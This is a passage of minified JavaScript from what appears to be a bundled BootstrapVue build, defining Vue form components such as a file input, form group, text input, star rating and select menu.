r=t.filter(this.isFilesArrayValid);r.length>0&&(this.setFiles(r),this.setInputFiles(r))}else this.setFiles(t)},focusHandler:function(t){this.plain||"focusout"===t.type?this.hasFocus=!1:this.hasFocus=!0},onChange:function(t){var e=this,r=t.type,n=t.target,o=t.dataTransfer,l=void 0===o?{}:o,c="drop"===r;this.$emit(Yo,t);var d=ja(l.items||[]);if(_t&&d.length>0&&!Ae(vm(d[0])))(function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.all(ja(t).filter((function(t){return"file"===t.kind})).map((function(t){var r=vm(t);if(r){if(r.isDirectory&&e)return ym(r.createReader(),"".concat(r.name,"/"));if(r.isFile)return new Promise((function(t){r.file((function(e){e.$path="",t(e)}))}))}return null})).filter(ur))})(d,this.directory).then((function(t){return e.handleFiles(t,c)}));else{var f=ja(n.files||l.files||[]).map((function(t){return t.$path=t.webkitRelativePath||"",t}));this.handleFiles(f,c)}},onDragenter:function(t){Js(t),this.dragging=!0;var e=t.dataTransfer,r=void 0===e?{}:e;if(this.noDrop||this.disabled||!this.dropAllowed)return r.dropEffect="none",void(this.dropAllowed=!1);r.dropEffect="copy"},onDragover:function(t){Js(t),this.dragging=!0;var e=t.dataTransfer,r=void 0===e?{}:e;if(this.noDrop||this.disabled||!this.dropAllowed)return r.dropEffect="none",void(this.dropAllowed=!1);r.dropEffect="copy"},onDragleave:function(t){var e=this;Js(t),this.$nextTick((function(){e.dragging=!1,e.dropAllowed=!e.noDrop}))},onDrop:function(t){var e=this;Js(t),this.dragging=!1,this.noDrop||this.disabled||!this.dropAllowed?this.$nextTick((function(){e.dropAllowed=!e.noDrop})):this.onChange(t)}},render:function(t){var e=this.custom,r=this.plain,n=this.size,o=this.dragging,l=this.stateClass,d=this.bvAttrs,f=t("input",{class:[{"form-control-file":r,"custom-file-input":e,focus:e&&this.hasFocus},l],style:e?{zIndex:-5}:{},attrs:this.computedAttrs,on:{change:this.onChange,focusin:this.focusHandler,focusout:this.focusHandler,reset:this.reset},ref:"input"});if(r)return f;var h=t("label",{staticClass:"custom-file-label",class:{dragging:o},attrs:{for:this.safeId(),"data-browse":this.browseText||null}},[t("span",{staticClass:"d-block form-file-text",style:{pointerEvents:"none"}},[this.labelContent])]);return t("div",{staticClass:"custom-file b-form-file",class:[Object(c.a)({},"b-custom-control-".concat(n),n),l,d.class],style:d.style,attrs:{id:this.safeId("_BV_file_outer_")},on:{dragenter:this.onDragenter,dragover:this.onDragover,dragleave:this.onDragleave,drop:this.onDrop}},[f,h])}}),km=Sr({components:{BFormFile:xm,BFile:xm}}),Om=function(t){return"\\"+t},jm=function(t){var e=(t=Ia(t)).length,r=t.charCodeAt(0);return t.split("").reduce((function(n,o,l){var c=t.charCodeAt(l);return 0===c?n+"�":127===c||c>=1&&c<=31||0===l&&c>=48&&c<=57||1===l&&c>=48&&c<=57&&45===r?n+Om("".concat(c.toString(16)," ")):0===l&&45===c&&1===e?n+Om(o):c>=128||45===c||95===c||c>=48&&c<=57||c>=65&&c<=90||c>=97&&c<=122?n+o:n+Om(o)}),"")};function Cm(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function _m(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Cm(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Cm(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Sm=["auto","start","end","center","baseline","stretch"],Pm=js((function(t,e,r){var n=t;if(!Fe(r)&&!1!==r)return e&&(n+="-".concat(e)),"col"!==t||""!==r&&!0!==r?(n+="-".concat(r),Ra(n)):Ra(n)})),Tm=Ze(null),Dm={name:pn,functional:!0,get props(){return delete this.props,this.props=(t=$s().filter(ur),e=t.reduce((function(t,e){return t[e]=Ls(Gi),t}),Ze(null)),r=t.reduce((function(t,e){return t[zs(e,"offset")]=Ls(Ki),t}),Ze(null)),n=t.reduce((function(t,e){return t[zs(e,"order")]=Ls(Ki),t}),Ze(null)),Tm=Ye(Ze(null),{col:Qe(e),offset:Qe(r),order:Qe(n)}),Ns(ar(_m(_m(_m(_m({},e),r),n),{},{alignSelf:Ls(Ri,null,(function(t){return Ca(Sm,t)})),col:Ls(Fi,!1),cols:Ls(Ki),offset:Ls(Ki),order:Ls(Ki),tag:Ls(Ri,"div")})),pn));var t,e,r,n},render:function(t,e){var r,n=e.props,data=e.data,o=e.children,l=n.cols,d=n.offset,f=n.order,h=n.alignSelf,m=[];for(var v in Tm)for(var y=Tm[v],i=0;i<y.length;i++){var w=Pm(v,y[i].replace(v,""),n[y[i]]);w&&m.push(w)}var x=m.some((function(t){return ve.test(t)}));return m.push((r={col:n.col||!x&&!l},Object(c.a)(r,"col-".concat(l),l),Object(c.a)(r,"offset-".concat(d),d),Object(c.a)(r,"order-".concat(f),f),Object(c.a)(r,"align-self-".concat(h),h),r)),t(n.tag,Mr(data,{class:m}),o)}};function $m(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Em(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?$m(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):$m(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Am=["input","select","textarea"],Fm=Am.map((function(t){return"".concat(t,":not([disabled])")})).join(),Bm=[].concat(Am,["a","button","label"]),zm={name:Dn,mixins:[bd,nb,Ws],get props(){return delete this.props,this.props=Ns(ar(Em(Em(Em(Em({},hd),rb),$s().reduce((function(t,e){return t[zs(e,"contentCols")]=Ls(Gi),t[zs(e,"labelAlign")]=Ls(Ri),t[zs(e,"labelCols")]=Ls(Gi),t}),Ze(null))),{},{description:Ls(Ri),disabled:Ls(Fi,!1),feedbackAriaLive:Ls(Ri,"assertive"),invalidFeedback:Ls(Ri),label:Ls(Ri),labelClass:Ls(Hi),labelFor:Ls(Ri),labelSize:Ls(Ri),labelSrOnly:Ls(Fi,!1),tooltip:Ls(Fi,!1),validFeedback:Ls(Ri),validated:Ls(Fi,!1)})),Dn)},data:function(){return{ariaDescribedby:null}},computed:{contentColProps:function(){return this.getColProps(this.$props,"content")},labelAlignClasses:function(){return this.getAlignClasses(this.$props,"label")},labelColProps:function(){return this.getColProps(this.$props,"label")},isHorizontal:function(){return Qe(this.contentColProps).length>0||Qe(this.labelColProps).length>0}},watch:{ariaDescribedby:function(t,e){t!==e&&this.updateAriaDescribedby(t,e)}},mounted:function(){var t=this;this.$nextTick((function(){t.updateAriaDescribedby(t.ariaDescribedby)}))},methods:{getAlignClasses:function(t,e){return $s().reduce((function(r,n){var o=t[zs(n,"".concat(e,"Align"))]||null;return o&&r.push(["text",n,o].filter(ur).join("-")),r}),[])},getColProps:function(t,e){return $s().reduce((function(r,n){var o=t[zs(n,"".concat(e,"Cols"))];return ze(o=""===o||(o||!1))||"auto"===o||(o=(o=Da(o,0))>0&&o),o&&(r[n||(ze(o)?"col":"cols")]=o),r}),{})},updateAriaDescribedby:function(t,e){var r=this.labelFor;if(Pt&&r){var n=es("#".concat(jm(r)),this.$refs.content);if(n){var o="aria-describedby",l=(t||"").split(ne),c=(e||"").split(ne),d=(ds(n,o)||"").split(ne).filter((function(t){return!Ca(c,t)})).concat(l).filter((function(t,e,r){return r.indexOf(t)===e})).filter(ur).join(" ").trim();d?cs(n,o,d):us(n,o)}}},onLegendClick:function(t){if(!this.labelFor){var e=t.target,r=e?e.tagName:"";if(-1===Bm.indexOf(r)){var n=ts(Fm,this.$refs.content).filter(Xa);1===n.length&&ks(n[0])}}}},render:function(t){var e=this.computedState,r=this.feedbackAriaLive,n=this.isHorizontal,o=this.labelFor,l=this.normalizeSlot,c=this.safeId,d=this.tooltip,f=c(),h=!o,m=t(),v=l(da)||this.label,y=v?c("_BV_label_"):null;if(v||n){var w=this.labelSize,x=this.labelColProps,k=h?"legend":"label";this.labelSrOnly?(v&&(m=t(k,{class:"sr-only",attrs:{id:y,for:o||null}},[v])),m=t(n?Dm:"div",{props:n?x:{}},[m])):m=t(n?Dm:k,{on:h?{click:this.onLegendClick}:{},props:n?Em(Em({},x),{},{tag:k}):{},attrs:{id:y,for:o||null,tabindex:h?"-1":null},class:[h?"bv-no-focus-ring":"",n||h?"col-form-label":"",!n&&h?"pt-0":"",n||h?"":"d-block",w?"col-form-label-".concat(w):"",this.labelAlignClasses,this.labelClass]},[v])}var O=t(),j=l("invalid-feedback")||this.invalidFeedback,C=j?c("_BV_feedback_invalid_"):null;j&&(O=t(Vh,{props:{ariaLive:r,id:C,state:e,tooltip:d},attrs:{tabindex:j?"-1":null}},[j]));var _=t(),S=l("valid-feedback")||this.validFeedback,P=S?c("_BV_feedback_valid_"):null;S&&(_=t(qh,{props:{ariaLive:r,id:P,state:e,tooltip:d},attrs:{tabindex:S?"-1":null}},[S]));var T=t(),D=l("description")||this.description,$=D?c("_BV_description_"):null;D&&(T=t(Rh,{attrs:{id:$,tabindex:"-1"}},[D]));var E=this.ariaDescribedby=[$,!1===e?C:null,!0===e?P:null].filter(ur).join(" ")||null,A=t(n?Dm:"div",{props:n?this.contentColProps:{},ref:"content"},[l(ia,{ariaDescribedby:E,descriptionId:$,id:f,labelId:y})||t(),O,_,T]);return t(h?"fieldset":n?Gh:"div",{staticClass:"form-group",class:[{"was-validated":this.validated},this.stateClass],attrs:{id:f,disabled:h?this.disabled:null,role:h?null:"group","aria-invalid":this.computedAriaInvalid,"aria-labelledby":h&&n?y:null}},n&&h?[t(Gh,[m,A])]:[m,A])}},Lm=Sr({components:{BFormGroup:zm,BFormFieldset:zm}}),Im=d.default.extend({computed:{selectionStart:{cache:!1,get:function(){return this.$refs.input.selectionStart},set:function(t){this.$refs.input.selectionStart=t}},selectionEnd:{cache:!1,get:function(){return this.$refs.input.selectionEnd},set:function(t){this.$refs.input.selectionEnd=t}},selectionDirection:{cache:!1,get:function(){return this.$refs.input.selectionDirection},set:function(t){this.$refs.input.selectionDirection=t}}},methods:{select:function(){var t;(t=this.$refs.input).select.apply(t,arguments)},setSelectionRange:function(){var t;(t=this.$refs.input).setSelectionRange.apply(t,arguments)},setRangeText:function(){var t;(t=this.$refs.input).setRangeText.apply(t,arguments)}}});function Mm(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Rm(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Mm(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Mm(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Nm=qs("value",{type:Ki,defaultValue:"",event:"update"}),Vm=Nm.mixin,Hm=Nm.props,qm=Nm.prop,Um=Nm.event,Gm=Ns(ar(Rm(Rm({},Hm),{},{ariaInvalid:Ls(Wi,!1),autocomplete:Ls(Ri),debounce:Ls(Ki,0),formatter:Ls(zi),lazy:Ls(Fi,!1),lazyFormatter:Ls(Fi,!1),number:Ls(Fi,!1),placeholder:Ls(Ri),plaintext:Ls(Fi,!1),readonly:Ls(Fi,!1),trim:Ls(Fi,!1)})),"formTextControls"),Wm=d.default.extend({mixins:[Vm],props:Gm,data:function(){var t=this[qm];return{localValue:Ia(t),vModelValue:this.modifyValue(t)}},computed:{computedClass:function(){var t=this.plaintext,e=this.type,r="range"===e,n="color"===e;return[{"custom-range":r,"form-control-plaintext":t&&!r&&!n,"form-control":n||!t&&!r},this.sizeFormClass,this.stateClass]},computedDebounce:function(){return _l(Da(this.debounce,0),0)},hasFormatter:function(){return Hs(this.formatter)}},watch:Object(c.a)({},qm,(function(t){var e=Ia(t),r=this.modifyValue(t);e===this.localValue&&r===this.vModelValue||(this.clearDebounce(),this.localValue=e,this.vModelValue=r)})),created:function(){this.$_inputDebounceTimer=null},beforeDestroy:function(){this.clearDebounce()},methods:{clearDebounce:function(){clearTimeout(this.$_inputDebounceTimer),this.$_inputDebounceTimer=null},formatValue:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t=Ia(t),!this.hasFormatter||this.lazyFormatter&&!r||(t=this.formatter(t,e)),t},modifyValue:function(t){return t=Ia(t),this.trim&&(t=t.trim()),this.number&&(t=$a(t,t)),t},updateValue:function(t){var e=this,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.lazy;if(!n||r){this.clearDebounce();var o=function(){if((t=e.modifyValue(t))!==e.vModelValue)e.vModelValue=t,e.$emit(Um,t);else if(e.hasFormatter){var r=e.$refs.input;r&&t!==r.value&&(r.value=t)}},l=this.computedDebounce;l>0&&!n&&!r?this.$_inputDebounceTimer=setTimeout(o,l):o()}},onInput:function(t){if(!t.target.composing){var e=t.target.value,r=this.formatValue(e,t);!1===r||t.defaultPrevented?Js(t,{propagation:!1}):(this.localValue=r,this.updateValue(r),this.$emit(pi,r))}},onChange:function(t){var e=t.target.value,r=this.formatValue(e,t);!1===r||t.defaultPrevented?Js(t,{propagation:!1}):(this.localValue=r,this.updateValue(r,!0),this.$emit(Yo,r))},onBlur:function(t){var e=t.target.value,r=this.formatValue(e,t,!0);!1!==r&&(this.localValue=Ia(this.modifyValue(r)),this.updateValue(r,!0)),this.$emit(Go,t)},focus:function(){this.disabled||ks(this.$el)},blur:function(){this.disabled||Os(this.$el)}}}),Ym=d.default.extend({computed:{validity:{cache:!1,get:function(){return this.$refs.input.validity}},validationMessage:{cache:!1,get:function(){return this.$refs.input.validationMessage}},willValidate:{cache:!1,get:function(){return this.$refs.input.willValidate}}},methods:{setCustomValidity:function(){var t;return(t=this.$refs.input).setCustomValidity.apply(t,arguments)},checkValidity:function(){var t;return(t=this.$refs.input).checkValidity.apply(t,arguments)},reportValidity:function(){var t;return(t=this.$refs.input).reportValidity.apply(t,arguments)}}});function Zm(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Km(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Zm(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Zm(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Xm,Jm=["text","password","email","number","url","tel","search","range","color","date","time","datetime","datetime-local","month","week"],Qm=Ns(ar(Km(Km(Km(Km(Km(Km({},hd),Kh),tb),rb),Gm),{},{list:Ls(Ri),max:Ls(Ki),min:Ls(Ki),noWheel:Ls(Fi,!1),step:Ls(Ki),type:Ls(Ri,"text",(function(t){return Ca(Jm,t)}))})),$n),tg=d.default.extend({name:$n,mixins:[Lc,bd,Xh,eb,nb,Wm,Im,Ym],props:Qm,computed:{localType:function(){var t=this.type;return Ca(Jm,t)?t:"text"},computedAttrs:function(){var t=this.localType,e=this.name,form=this.form,r=this.disabled,n=this.placeholder,o=this.required,l=this.min,c=this.max,d=this.step;return{id:this.safeId(),name:e,form:form,type:t,disabled:r,placeholder:n,required:o,autocomplete:this.autocomplete||null,readonly:this.readonly||this.plaintext,min:l,max:c,step:d,list:"password"!==t?this.list:null,"aria-required":o?"true":null,"aria-invalid":this.computedAriaInvalid}},computedListeners:function(){return Km(Km({},this.bvListeners),{},{input:this.onInput,change:this.onChange,blur:this.onBlur})}},watch:{noWheel:function(t){this.setWheelStopper(t)}},mounted:function(){this.setWheelStopper(this.noWheel)},deactivated:function(){this.setWheelStopper(!1)},activated:function(){this.setWheelStopper(this.noWheel)},beforeDestroy:function(){this.setWheelStopper(!1)},methods:{setWheelStopper:function(t){var input=this.$el;Xs(t,input,"focus",this.onWheelFocus),Xs(t,input,"blur",this.onWheelBlur),t||Ks(document,"wheel",this.stopWheel)},onWheelFocus:function(){Zs(document,"wheel",this.stopWheel)},onWheelBlur:function(){Ks(document,"wheel",this.stopWheel)},stopWheel:function(t){Js(t,{propagation:!1}),Os(this.$el)}},render:function(t){return t("input",{class:this.computedClass,attrs:this.computedAttrs,domProps:{value:this.localValue},on:this.computedListeners,ref:"input"})}}),eg=Sr({components:{BFormInput:tg,BInput:tg}}),rg=Ns(Eb,Fn),ng=d.default.extend({name:Fn,mixins:[Ab],provide:function(){return{bvRadioGroup:this}},props:rg,computed:{isRadioGroup:function(){return!0}}}),og=Sr({components:{BFormRadio:kb,BRadio:kb,BFormRadioGroup:ng,BRadioGroup:ng}});function ig(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function ag(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ig(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):ig(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var sg=qs("value",{type:Ki,event:Yo}),lg=sg.mixin,cg=sg.props,ug=sg.prop,dg=sg.event,pg=function(t){return _l(3,Da(t,5))},fg=function(t,e,r){return _l(Cl(t,r),e)},hg=d.default.extend({name:"BVFormRatingStar",mixins:[Ws],props:{disabled:Ls(Fi,!1),focused:Ls(Fi,!1),hasClear:Ls(Fi,!1),rating:Ls(Li,0),readonly:Ls(Fi,!1),star:Ls(Li,0),variant:Ls(Ri)},methods:{onClick:function(t){this.disabled||this.readonly||(Js(t,{propagation:!1}),this.$emit(ki,this.star))}},render:function(t){var e=this.rating,r=this.star,n=this.focused,o=this.hasClear,l=this.variant,c=this.disabled,d=this.readonly,f=o?0:1,h=e>=r?"full":e>=r-.5?"half":"empty",m={variant:l,disabled:c,readonly:d};return t("span",{staticClass:"b-rating-star",class:{focused:n&&e===r||!Da(e)&&r===f,"b-rating-star-empty":"empty"===h,"b-rating-star-half":"half"===h,"b-rating-star-full":"full"===h},attrs:{tabindex:c||d?null:"-1"},on:{click:this.onClick}},[t("span",{staticClass:"b-rating-icon"},[this.normalizeSlot(h,m)])])}}),bg=Ns(ar(ag(ag(ag(ag(ag({},hd),cg),or(Kh,["required","autofocus"])),tb),{},{color:Ls(Ri),iconClear:Ls(Ri,"x"),iconEmpty:Ls(Ri,"star"),iconFull:Ls(Ri,"star-fill"),iconHalf:Ls(Ri,"star-half"),inline:Ls(Fi,!1),locale:Ls(qi),noBorder:Ls(Fi,!1),precision:Ls(Ki),readonly:Ls(Fi,!1),showClear:Ls(Fi,!1),showValue:Ls(Fi,!1),showValueMax:Ls(Fi,!1),stars:Ls(Ki,5,(function(t){return Da(t)>=3})),variant:Ls(Ri)})),Bn),mg=d.default.extend({name:Bn,components:{BIconStar:pc,BIconStarHalf:hc,BIconStarFill:fc,BIconX:bc},mixins:[bd,lg,eb],props:bg,data:function(){var t=$a(this[ug],null),e=pg(this.stars);return{localValue:Ae(t)?null:fg(t,0,e),hasFocus:!1}},computed:{computedStars:function(){return pg(this.stars)},computedRating:function(){var t=$a(this.localValue,0),e=Da(this.precision,3);return fg($a(t.toFixed(e)),0,this.computedStars)},computedLocale:function(){var t=_a(this.locale).filter(ur);return new Intl.NumberFormat(t).resolvedOptions().locale},isInteractive:function(){return!this.disabled&&!this.readonly},isRTL:function(){return fd(this.computedLocale)},formattedRating:function(){var t=Da(this.precision),e=this.showValueMax,r=this.computedLocale,n={notation:"standard",minimumFractionDigits:isNaN(t)?0:t,maximumFractionDigits:isNaN(t)?3:t},o=this.computedStars.toLocaleString(r),l=this.localValue;return l=Ae(l)?e?"-":"":l.toLocaleString(r,n),e?"".concat(l,"/").concat(o):l}},watch:(Xm={},Object(c.a)(Xm,ug,(function(t,e){if(t!==e){var r=$a(t,null);this.localValue=Ae(r)?null:fg(r,0,this.computedStars)}})),Object(c.a)(Xm,"localValue",(function(t,e){t!==e&&t!==(this.value||0)&&this.$emit(dg,t||null)})),Object(c.a)(Xm,"disabled",(function(t){t&&(this.hasFocus=!1,this.blur())})),Xm),methods:{focus:function(){this.disabled||ks(this.$el)},blur:function(){this.disabled||Os(this.$el)},onKeydown:function(t){var e=t.keyCode;if(this.isInteractive&&Ca([_c,kc,Sc,Tc],e)){Js(t,{propagation:!1});var r=Da(this.localValue,0),n=this.showClear?0:1,o=this.computedStars,l=this.isRTL?-1:1;e===_c?this.localValue=fg(r-l,n,o)||null:e===Sc?this.localValue=fg(r+l,n,o):e===kc?this.localValue=fg(r-1,n,o)||null:e===Tc&&(this.localValue=fg(r+1,n,o))}},onSelected:function(t){this.isInteractive&&(this.localValue=t)},onFocus:function(t){this.hasFocus=!!this.isInteractive&&"focus"===t.type},renderIcon:function(t){return this.$createElement(xc,{props:{icon:t,variant:this.disabled||this.color?null:this.variant||null}})},iconEmptyFn:function(){return this.renderIcon(this.iconEmpty)},iconHalfFn:function(){return this.renderIcon(this.iconHalf)},iconFullFn:function(){return this.renderIcon(this.iconFull)},iconClearFn:function(){return this.$createElement(xc,{props:{icon:this.iconClear}})}},render:function(t){var e=this,r=this.disabled,n=this.readonly,o=this.name,form=this.form,l=this.inline,c=this.variant,d=this.color,f=this.noBorder,h=this.hasFocus,m=this.computedRating,v=this.computedStars,y=this.formattedRating,w=this.showClear,x=this.isRTL,k=this.isInteractive,O=this.$scopedSlots,j=[];if(w&&!r&&!n){var C=t("span",{staticClass:"b-rating-icon"},[(O["icon-clear"]||this.iconClearFn)()]);j.push(t("span",{staticClass:"b-rating-star b-rating-star-clear flex-grow-1",class:{focused:h&&0===m},attrs:{tabindex:k?"-1":null},on:{click:function(){return e.onSelected(null)}},key:"clear"},[C]))}for(var _=0;_<v;_++){var S=_+1;j.push(t(hg,{staticClass:"flex-grow-1",style:d&&!r?{color:d}:{},props:{rating:m,star:S,variant:r?null:c||null,disabled:r,readonly:n,focused:h,hasClear:w},on:{selected:this.onSelected},scopedSlots:{empty:O["icon-empty"]||this.iconEmptyFn,half:O["icon-half"]||this.iconHalfFn,full:O["icon-full"]||this.iconFullFn},key:_}))}return o&&j.push(t("input",{attrs:{type:"hidden",value:Ae(this.localValue)?"":m,name:o,form:form||null},key:"hidden"})),this.showValue&&j.push(t("b",{staticClass:"b-rating-value flex-grow-1",attrs:{"aria-hidden":"true"},key:"value"},Ia(y))),t("output",{staticClass:"b-rating form-control align-items-center",class:[{"d-inline-flex":l,"d-flex":!l,"border-0":f,disabled:r,readonly:!r&&n},this.sizeFormClass],attrs:{id:this.safeId(),dir:x?"rtl":"ltr",tabindex:r?null:"0",disabled:r,role:"slider","aria-disabled":r?"true":null,"aria-readonly":!r&&n?"true":null,"aria-live":"off","aria-valuemin":w?"0":"1","aria-valuemax":Ia(v),"aria-valuenow":m?Ia(m):null},on:{keydown:this.onKeydown,focus:this.onFocus,blur:this.onFocus}},j)}}),gg=Sr({components:{BFormRating:mg,BRating:mg}}),vg=qs("value"),yg=vg.mixin,wg=vg.props,xg=vg.prop,kg=vg.event;function Og(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function jg(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Og(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Og(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Cg=Ns(ar(jg(jg({},$h),{},{labelField:Ls(Ri,"label"),optionsField:Ls(Ri,"options")})),"formOptions"),_g=d.default.extend({mixins:[Eh],props:Cg,methods:{normalizeOption:function(option){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(Ve(option)){var e=pr(option,this.valueField),text=pr(option,this.textField),r=pr(option,this.optionsField,null);return Ae(r)?{value:Ee(e)?t||text:e,text:String(Ee(text)?t:text),html:pr(option,this.htmlField),disabled:Boolean(pr(option,this.disabledField))}:{label:String(pr(option,this.labelField)||text),options:this.normalizeOptions(r)}}return{value:t||option,text:String(option),disabled:!1}}}}),Sg=Ns({disabled:Ls(Fi,!1),value:Ls(Ei,void 0,!0)},In),Pg=d.default.extend({name:In,functional:!0,props:Sg,render:function(t,e){var r=e.props,data=e.data,n=e.children,o=r.value;return t("option",Mr(data,{attrs:{disabled:r.disabled},domProps:{value:o}}),n)}});function Tg(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Dg(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Tg(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Tg(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var $g=Ns(ar(Dg(Dg({},$h),{},{label:Ls(Ri,void 0,!0)})),Mn),Eg=d.default.extend({name:Mn,mixins:[Ws,Eh],props:$g,render:function(t){var label=this.label,e=this.formOptions.map((function(option,e){var r=option.value,text=option.text,html=option.html,n=option.disabled;return t(Pg,{attrs:{value:r,disabled:n},domProps:xu(html,text),key:"option_".concat(e)})}));return t("optgroup",{attrs:{label:label}},[this.normalizeSlot(la),e,this.normalizeSlot()])}});function Ag(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Fg(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Ag(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Ag(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Bg,zg=Ns(ar(Fg(Fg(Fg(Fg(Fg(Fg(Fg({},hd),wg),Kh),Jh),tb),rb),{},{ariaInvalid:Ls(Wi,!1),multiple:Ls(Fi,!1),selectSize:Ls(Li,0)})),Ln),Lg=d.default.extend({name:Ln,mixins:[bd,yg,Xh,eb,nb,Qh,_g,Ws],props:zg,data:function(){return{localValue:this[xg]}},computed:{computedSelectSize:function(){return this.plain||0!==this.selectSize?this.selectSize:null},inputClass:function(){return[this.plain?"form-control":"custom-select",this.size&&this.plain?"form-control-".concat(this.size):null,this.size&&!this.plain?"custom-select-".concat(this.size):null,this.stateClass]}},watch:{value:function(t){this.localValue=t},localValue:function(){this.$emit(kg,this.localValue)}},methods:{focus:function(){ks(this.$refs.input)},blur:function(){Os(this.$refs.input)},onChange:function(t){var e=this,r=t.target,n=ja(r.options).filter((function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));this.localValue=r.multiple?n:n[0],this.$nextTick((function(){e.$emit(Yo,e.localValue)}))}},render:function(t){var e=this.name,r=this.disabled,n=this.required,o=this.computedSelectSize,l=this.localValue,c=this.formOptions.map((function(option,e){var r=option.value,label=option.label,n=option.options,o=option.disabled,l="option_".concat(e);return Re(n)?t(Eg,{props:{label:label,options:n},key:l}):t(Pg,{props:{value:r,disabled:o},domProps:xu(option.html,option.text),key:l})}));return t("select",{class:this.inputClass,attrs:{id:this.safeId(),name:e,form:this.form||null,multiple:this.multiple||null,size:o,disabled:r,required:n,"aria-required":n?"true":null,"aria-invalid":this.computedAriaInvalid},on:{change:this.onChange},directives:[{name:"model",value:l}],ref:"input"},[this.normalizeSlot(la),c,this.normalizeSlot()])}}),Ig=Sr({components:{BFormSelect:Lg,BFormSelectOption:Pg,BFormSelectOptionGroup:Eg,BSelect:Lg,BSelectOption:Pg,BSelectOptionGroup:Eg}});function Mg(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Rg(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Mg(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Mg(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var 